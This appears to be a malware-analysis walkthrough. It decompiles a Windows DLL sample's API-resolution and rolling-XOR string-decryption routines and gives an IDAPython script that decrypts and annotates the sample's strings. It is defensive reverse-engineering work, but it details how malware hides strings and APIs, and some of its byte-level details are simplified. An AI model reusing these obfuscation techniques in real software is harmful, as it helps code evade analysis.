NtQueryInformationFile_0

v110 = NtQueryInformationFile_0;

v112 = &mw_addr_NtQueryInformationFile;

gets information about a file. can be used to verify files to make sure they’re the right target.

renaming the remaining functions inside sub_180006298()



the fourth function [sub_180009328()] seems to be resolving the kernel32 and ntdll APIs as well.

let’s rename it to mw_resolve_kernel32_api().

similarly, functions sub_18000A2D8() [resolves module handles], sub_180008EF0() [resolves more APIs and DLLs], and the return function sub_18000AAAC() [resolves the ole32 API] can be resolved to mw_resolve_module_handles, mw_resolve_misc_api, and mw_resolve_ole32 respectively!

let’s also rename sub_180006298() to mw_resolve_handle_apis().

__int64 mw_resolve_handle_apis()

{

if ( (unsigned int)mw_resolve_kernel32_dll()

&& (unsigned int)mw_resolve_ntdll_dll()

&& (unsigned int)mw_resolve_ntapi()

&& (unsigned int)mw_resolve_kernel32_api()

&& (unsigned int)mw_resolve_module_handles()

&& (unsigned int)mw_resolve_misc_api() )

{

return mw_resolve_ole32;

}

else

{

return 0LL;

}

}

API pivoting



the function sub_180003868() now has a lot more information than before.

i’m going to examine the statement at line 32:

qword_180010480 = mw_addr_CreateMutexW(0LL, 0LL, v9);

according to the MSDN, CreateMutexW creates/opens a named or unnamed mutext object. a “mutex object” is a synchronization object whose state is set to signaled when it is not owned by any thread, and nonsignaled when it is owned. basically, “mutex” is a “mutually exclusive” flag. it acts as a “gatekeeper” to a section of code, allowing one thread in and blocking access to all others.

so, using the CreateMutexEx function specifies an access mask for the object in question. the syntax for this function should shed some light on how it’s being used.

HANDLE CreateMutexW(

[in, optional] LPSECURITY_ATTRIBUTES lpMutexAttributes,

[in] BOOL bInitialOwner,

[in, optional] LPCWSTR lpName

);

in the screenshot above, the multiple positions of v9 are curious.

sub_18000ACC8((__int64)&unk_18000FA00, (__int64)v9);

v8 = v9;

qword_180010480 = mw_addr_CreateMutexW(0LL, 0LL, v9);

it appears in three spots, not including its initialization in line 11 [char v9[72];]. so what’s going on?

v9 is passed as an argument, along with unk_18000FA00, to the function sub_18000ACC8(). v9 is then transformed by this function, and passed as the third argument to CreateMutexW, meaning its going to be the name of the created mutex object. if v9 is some sort of string, and its being transformed to then be used as the name of a newly created mutex object, this means that v9 is being decrypted by the function sub_18000ACC8() and the argument unk_18000FA00 is some encrypted data.

the function definition is at the very top, and it goes like this:

__int64 __fastcall sub_18000ACC8(__int64 a1, __int64 a2)

following the above logic, a1 would be encrypted data and a2 would be decrypted data. let’s take a look at the code below the definition.

__int64 __fastcall sub_18000ACC8(__int64 a1, __int64 a2)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 v5; // [rsp+28h] [rbp-10h]

int v6; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

sub_180008EE4(0);

v6 = *(_DWORD *)a1;

v5 = *(_WORD *)(a1 + 4) ^ *(_DWORD *)a1;

v8 = a1 + 6;

for ( i = 0; i < (int)v5; ++i )

{

v3 = *(_BYTE *)(v8 + i);

v6 = sub_180008EE4(v6);

*(_BYTE *)(a2 + i) += v3 + 10;

*(_BYTE *)(a2 + i) = v6 ^ v3;

}

return a2;

}

computer, enhance! let’s take a closer look at two of the lines.

"[...]"

v5 = *(_WORD *)(a1 + 4) ^ *(_DWORD *)a1;

"[...]"

*(_BYTE *)(a2 + i) = v6 ^ v3;

"[...]"

these lines contain something called a “bitwise XOR” operator (denoted by ^). XOR is a fundamental digital logic operation that outputs false [0] if both input bits are the same, and outputs true [1] otherwise. the truth table of a simple XOR gate is as follows:

| X | Y | X ^ Y |

| - | - | ----- |

| 0 | 0 | 0 |

| 0 | 1 | 1 |

| 1 | 0 | 1 |

| 1 | 1 | 0 |

cryptography refresher: XOR ciphers

some of you may remember XOR ciphers from second-year CS/ECE courses in university. it’s a basic, yet powerful, encryption algorithm that operates as follows:

A ^ 0 = A

A ^ A = 0

A ^ B = B ^ A

(A ^ B) ^ C = A ^ (B ^ C)

(B ^ A) ^ A = B ^ 0 = B

using this logic, a string of text can be encrypted by applying ^ to every character using a given key.

take a plaintext message, M, and a secret key, K. performing M ^ K yields an encrypted message, E [M ^ K = E]. to decrypt E, you just have to XOR it with the same key, K [E ^ K = M]. this is really convenient because the same operation can be used to both encrypt and decrypt.

there are some caveats, though. if a fixed-length key, K, is shorter than the message, M, the cipher can be broken by a “frequency analysis” (certain letters + combinations appearing more than once).

however, if the key K is as long as the message M, the only way to break the cipher is by trying every possible key. this brute-force attack quickly becomes unfeasibly expensive because a key of n-bits has 2^n possibilities.

sharing a long key K securely is also a challenge. on top of that, repeatedly using a long key K for multiple messages will be subjected to a frequency-based attack.

a good way around this is to use a pseudo-random number generator [RNG] to generate an unpredictable and repeatable stream of keys. this way, only the initial seed (much shorter) for the generator needs to be shared, assuming both parties are using the same generator. each block of the message is then encrypted using subsequent keys from the generator.

from a security perspective, a simple repeating XOR (i.e. using the same key for XOR operation throughout the dataset) is enough to hide information in case where no extra security is required.

XOR ciphers + malware

exploit developers use XOR ciphers to obfuscate their code and data, which makes reverse engineering more challenging.

portions of malware code can be XOR-encrypted, and then decrypted on the fly when the malware runs. static analysis here would be difficult because the original instructions appear as “random” data.

string obfuscation is another effective tactic used by exploit devs, turning plaintext strings like APIs, URLs, file paths, and C2 server addresses into encrypted ones, so using a string extraction tool here won’t help.

string decryption

let’s come back to the function above with this new perspective.

__int64 __fastcall sub_18000ACC8(__int64 a1, __int64 a2)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 v5; // [rsp+28h] [rbp-10h]

int v6; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

sub_180008EE4(0);

v6 = *(_DWORD *)a1;

v5 = *(_WORD *)(a1 + 4) ^ *(_DWORD *)a1;

v8 = a1 + 6;

for ( i = 0; i < (int)v5; ++i )

{

v3 = *(_BYTE *)(v8 + i);

v6 = sub_180008EE4(v6);

*(_BYTE *)(a2 + i) += v3 + 10;

*(_BYTE *)(a2 + i) = v6 ^ v3;

}

return a2;

}

the function sub_18000ACC8() accepts two arguments: a1 (encrypted data) and a2 (decrypted string). let’s rename these arguments so we can get a better picture of what’s going on.

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 v5; // [rsp+28h] [rbp-10h]

int v6; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

sub_180008EE4(0);

v6 = *(_DWORD *)encrypted_string;

v5 = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

v8 = encrypted_string + 6;

for ( i = 0; i < (int)v5; ++i )

{

v3 = *(_BYTE *)(v8 + i);

v6 = sub_180008EE4(v6);

*(_BYTE *)(decrypted_string + i) += v3 + 10;

*(_BYTE *)(decrypted_string + i) = v6 ^ v3;

}

return decrypted_string;

}

let’s examine the function sub_180008EE4().

__int64 __fastcall sub_180008EE4(int a1)

{

return (unsigned int)(a1 + 1);

}

this function seems to just be incrementing a value that is passed to it, so i can rename it as increment_value().

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 v5; // [rsp+28h] [rbp-10h]

int v6; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

increment_value(0);

v6 = *(_DWORD *)encrypted_string;

v5 = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

v8 = encrypted_string + 6;

for ( i = 0; i < (int)v5; ++i )

{

v3 = *(_BYTE *)(v8 + i);

v6 = increment_value(v6);

*(_BYTE *)(decrypted_string + i) += v3 + 10;

*(_BYTE *)(decrypted_string + i) = v6 ^ v3;

}

return decrypted_string;

}

okay, so we’re getting closer to figuring out how this cipher function works.

let’s take a look at the next line.

v6 = *(_DWORD *)encrypted_string;

this line takes the first 4 bytes of the memory address that’s pointed to by encrypted_string and interprets them as a 4B [32-bit] integer.

basically, the memory address of encrypted_string is cast to a pointer, to a 32-bit integer, and then * retrieves the actual 32-bit value [first 4 bytes] stored at that address. this retrieved value is then stored in the variable v6.

the value of v6 is set at the start, so it’s clearly important. it’s then passed to increment_value(v6) inside the loop, meaning it’s being updated or altered for each iteration.

as mentioned earlier, the core of XOR ciphers involves XOR-ing each byte of the plaintext (or encrypted text) with a key. check out the following line, that shows an XOR operation between v6 and v3.

*(_BYTE *)(decrypted_string + i) = v6 ^ v3;

the XOR operation v6 ^ v3 produces the decrypted string, which implies that v6 is actually the XOR key. this is supported by the fact that v6 is modified within each iteration of the loop, meaning that the key is being dynamically adjusted as each byte of encrypted_string is processed. [note: this is a common operation in encryption schemes where a rolling or changing key is used for each byte!]

we now have another variable name, and it’s an important one! let’s rewrite the function again.

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 v5; // [rsp+28h] [rbp-10h]

int xor_key; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

increment_value(0);

xor_key = *(_DWORD *)encrypted_string;

v5 = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

v8 = encrypted_string + 6;

for ( i = 0; i < (int)v5; ++i )

{

v3 = *(_BYTE *)(v8 + i);

xor_key = increment_value(xor_key);

*(_BYTE *)(decrypted_string + i) += v3 + 10;

*(_BYTE *)(decrypted_string + i) = xor_key ^ v3;

}

return decrypted_string;

}

the xor_key starts at the start of the encrypted_string.

the length of the decrypted string is then calculated. it appears to be calculated by XOR-ing the first byte of the encrypted data with the fifth byte.

v5 = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;



if you recall that the encrypted data appeared as the argument unk_18000FA00:

sub_18000ACC8((__int64)&unk_18000FA00, (__int64)v9);

examining the memory contents of unk_18000FA00 show that the first byte is 20h and the fifth byte is 30h, so 20h ^ 30h gives the length of the decrypted data. the calculation is simple, and can be performed using the python CLI.

0x20 ^ 0x30

16

in this specific case, the length of the decrypted string is 16. let’s rename the variables to make it more readable.

decrypted_string_len = *(_WORD *)(encrypted_string + 4) ^ (*_DWORD *)encrypted_string;

v5 also appears at the start of the loop, and it represents the upper limit of the loop (i.e. the loop runs v5 times). from this, we can deduce that v5 represents the number of iterations needed to process the entire encrypted_string.

so: the loop iterates v5 times, processes v5 bytes from encrypted_string, and writes v5 bytes to decrypted_string. v5 then must represent the number of bytes that the entire function needs to process, and this number of bytes corresponds to the length of decrypted_string.

but why the XOR?

v5 = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

this might be a way for the function to either obfuscate or verify the length of the data. for example, maybe the length of the encrypted data could be stored in encrypted_string in an obfuscated way to prevent easy detection by reversing simple length indicators? i’m not sure.

armed with another variable name, we’re closer to deciphering the function.

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 decrypted_string_length; // [rsp+28h] [rbp-10h]

int xor_key; // [rsp+2Ch] [rbp-Ch]

__int64 v8; // [rsp+40h] [rbp+8h]

increment_value(0);

xor_key = *(_DWORD *)encrypted_string;

decrypted_string_length = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

v8 = encrypted_string + 6;

for ( i = 0; i < (int)decrypted_string_length; ++i )

{

v3 = *(_BYTE *)(v8 + i);

xor_key = increment_value(xor_key);

*(_BYTE *)(decrypted_string + i) += v3 + 10;

*(_BYTE *)(decrypted_string + i) = xor_key ^ v3;

}

return decrypted_string;

}

next, let’s take a look at the first appearance of v8.

v8 = encrypted_string + 6;

v8 is set to point to the memory address that is 6 bytes beyond the start of encrypted_string. i would suppose that the first 6 bytes of encrypted_string are used for storing metadata, like the XOR key and length, and so v8 is supposed to point to the actual data that needs to be decrypted.

v8 also appears in the loop.

v3 = *(_BYTE *)(v8 + i);

could v8 be the base address for accessing the encrypted data within the loop? the line looks like it accesses a byte of the encrypted data by adding the loop index i to v8, meaning v8 marks the start point of the encrypted portion of encrypted_string.

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char v3; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 decrypted_string_length; // [rsp+28h] [rbp-10h]

int xor_key; // [rsp+2Ch] [rbp-Ch]

__int64 start_index_encrypted_string; // [rsp+40h] [rbp+8h]

increment_value(0);

xor_key = *(_DWORD *)encrypted_string;

decrypted_string_length = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

start_index_encrypted_string = encrypted_string + 6;

for ( i = 0; i < (int)decrypted_string_length; ++i )

{

v3 = *(_BYTE *)(start_index_encrypted_string + i);

xor_key = increment_value(xor_key);

*(_BYTE *)(decrypted_string + i) += v3 + 10;

*(_BYTE *)(decrypted_string + i) = xor_key ^ v3;

}

return decrypted_string;

}

all that’s left is v3. it first appears inside the loop.

v3 = *(_BYTE *)(start_index_encrypted_string + i);

v3 is assigned the value of the byte located at start_index_encrypted_string + i (the current byte being processed inside the loop). this byte is retrieved from encrypted_string, starting from the address pointed to by start_index_encrypted_string and advancing by i with each iteration.

jumping slightly ahead, v3 is the byte that gets XOR’d with xor_key to produce the decrypted byte.

*(_BYTE *)(decrypted_string + i) = xor_key ^ v3;

through this, we can infer that v3 is the encrypted byte being processed in the current loop iteration.

__int64 __fastcall sub_18000ACC8(__int64 encrypted_string, __int64 decrypted_string)

{

char current_encrypted_byte; // [rsp+20h] [rbp-18h]

unsigned __int16 i; // [rsp+24h] [rbp-14h]

unsigned __int16 decrypted_string_length; // [rsp+28h] [rbp-10h]

int xor_key; // [rsp+2Ch] [rbp-Ch]

__int64 start_index_encrypted_string; // [rsp+40h] [rbp+8h]

increment_value(0);

xor_key = *(_DWORD *)encrypted_string;

decrypted_string_length = *(_WORD *)(encrypted_string + 4) ^ *(_DWORD *)encrypted_string;

start_index_encrypted_string = encrypted_string + 6;

for ( i = 0; i < (int)decrypted_string_length; ++i )

{

current_encrypted_byte = *(_BYTE *)(start_index_encrypted_string + i);

xor_key = increment_value(xor_key);

*(_BYTE *)(decrypted_string + i) += current_encrypted_byte + 10;

*(_BYTE *)(decrypted_string + i) = xor_key ^ current_encrypted_byte;

}

return decrypted_string;

}

the function is now deciphered! it appears to be decrypting an encrypted string, using a combination of XOR encryption and additional arithmetic manipulation. it processes each byte of the encrypted_string, performs operations on it, then writes the result to decrypted_string.

here’s a more detailed flow summary, for the curious.

xor_key extracted from first 4 bytes of encrypted_string, and serves as the initial XOR key.

decrypted_string_length is calculated by XOR-ing a 2-byte value starting at the 5th byte of encrypted_string with the xor_key. this value is the length of the decrypted_string to be processed.

start_index_encrypted_string points to the start of the actual encrypted data within encrypted_string, skipping the first 6 bytes.

the function then enters a loop that runs decrypted_string_length times, processing each byte of the encrypted data.

current_encrypted_byte is set to the byte at the current index i within the encrypted data. xor_key is updated using increment_value (altering the key for the next iteration). the byte at the current index of decrypted_string is first incremented by the value of current_encrypted_byte + 10. finally, the adjusted byte is XOR’d with the updated xor_key, completing the decryption for the byte. this result is stored in decrypted_string at the corresponding index.

automating the decryption

now that we know how the decryption/encryption works, automating the process to decrypt all the strings encrypted by the malware should be straightforward.

i’ve included comments in the code below so you can get a better understanding of the thought process behind it.

import idaapi, idc, idautils

# find all cross-refs to given func address

def find_fn_Xrefs(fn_addr):

xref_list = []

# iterate thru all refs to the func

for ref in idautils.XrefsTo(fn_addr):

xref = {}

xref['normal'] = ref.frm # normal address of the reference

xref['hex'] = hex(ref.frm) # hex address of the reference

xref_list.append(xref) # append reference to list

return xref_list

# get specific number of bytes from memory address

def get_bytes_from_address(addr, length):

ea = addr

ret_data = bytearray()

# read specified number of bytes from address

for i in range(0, length):

data = idc.get_bytes(ea + i, 1) # get one byte at a time

ret_data.append(data[0]) # append byte to bytearray

i += 1

return ret_data

# retrieve nth argument passed to function using fastcall

def get_fastcall_args_number(fn_addr, arg_number):

args = []

arg_count = 0

ptr_addr = fn_addr

# walk back thru instructions to find args

while True:

ptr_addr = idc.prev_head(ptr_addr) # get previous instruction

# check for 'mov' or 'lea' instructions [typically set up args]

if idc.print_insn_mnem(ptr_addr) == 'mov' or idc.print_insn_mnem(ptr_addr) == 'lea':

arg_count += 1

if arg_count == arg_number:

# if desired arg number is reached

# determine types of operand and retrieve the value

if idc.get_operand_type(ptr_addr, 1) == idc.o_mem:

args.append(idc.get_operand_value(ptr_addr, 1))

elif idc.get_operand_type(ptr_addr, 1) == idc.o_imm:

args.append(idc.get_operand_value(ptr_addr, 1))

elif idc.get_operand_type(ptr_addr, 1) == idc.o_reg:

reg_name = idaapi.get_reg_name(idc.get_operand_value(ptr_addr, 1), 4)

reg_value = get_reg_value(ptr_addr, reg_name)

args.append(reg_value)

else:

# handle cases where operand type not recognized

print("exception in get_stack_args")

return

return args

else:

continue

return args

# decode string from bytes (utf-8 and utf-16 encoding)

def decode_str(s) -> str:

is_wide_str = len(s) > 1 and s[1] == 0 # check if wide string (utf-16)

result_str = ""

# decode based on encoding

if not is_wide_str:

result_str = s.decode("utf8")

else:

result_str = s.decode("utf-16le")

# return if result valid ASCII string

if result_str.isascii():

return result_str

return ""

# perform decryption on encrypted string using malware logic

def decrypt(a1):

result = bytearray() # hold decrypted string in bytearray

key = a1[0] # init key with first byte of encrypted string

result_len = a1[4] ^ a1[0] # calculate length of decrypted string (using XOR)

v8 = 6 # offset to start of encrypted data within array

extracted_data = a1[6:6 + result_len] # extract encrypted data (bytes)

# loop thru encrypted data + decrypt each byte

for i in range(result_len):

key = key + 1 # increment key

print(f"debug: key: {hex(key)}, extracted_data[i] : {hex(extracted_data[i])}, result: {extracted_data[i] ^ key}")

result.append(extracted_data[i] ^ key) # XOR each byte with updated key

print(f"debug: {len(result)} | {result}")

return decode_str(result) # decode + return resulting string

# set comments in hex-rays decompiler view @ specific address

def set_hexrays_comment(address, text):

print("setting hex rays comment")

cfunc = idaapi.decompile(address) # decompile func @ given address

tl = idaapi.treeloc_t()

tl.ea = address

tl.itp = idaapi.ITP_SEMI

# set comment if decompilation was successful

if cfunc:

cfunc.set_user_cmt(tl, text)

cfunc.save_user_cmts()

else:

print("decompile failed: {:#x}".format(address))

# set comment in disassembly + decompiler view

def set_comment(address, text):

idc.set_cmt(address, text, 0) # set comment in disassembly view

set_hexrays_comment(address, text) # set comment in decompiler view

# main block below

# set address of decryption function

decryption_fn_address = 0x000000018000ACC8

# get cross-refs to decryption func

xref_list = find_fn_Xrefs(decryption_fn_address)

# iterate over each reference

for ref in xref_list:

print("")

print(f"func address : {ref['hex']}, {ref['normal']}")

# retrieve first arg passed to decryption func (address of encrypted_string)

arg_address_hex = hex(get_fastcall_args_number(ref['normal'], 1)[0])

arg_address = get_fastcall_args_number(ref['normal'], 1)[0]

# read first 6 bytes from arg address to calculate length of decrypted string

enc_value = get_bytes_from_address(arg_address, 8)

print(f"debug: enc_value[0] : {hex(enc_value[0])}, enc_value[4]: {hex(enc_value[4])}")

result_str_len = enc_value[0] ^ enc_value[4] # calculate decrypted string length

print(f"result char count : {result_str_len}")

# read bytes to decrypt full string

enc_value = get_bytes_from_address(arg_address, 6 + result_str_len)

# proceed with decryption only if string doesn't contain invalid bytes

if b'\xff\xff\xff\xff' not in enc_value:

print(f"debug: len : {len(enc_value)}, enc_value: {enc_value}")

dec_string = decrypt(enc_value) # decrypt string

print(f"decrypted string: {dec_string}")

set_comment(ref['normal'], dec_string) # decrypted string as comment in IDA



here are some of the strings that were decrypted.

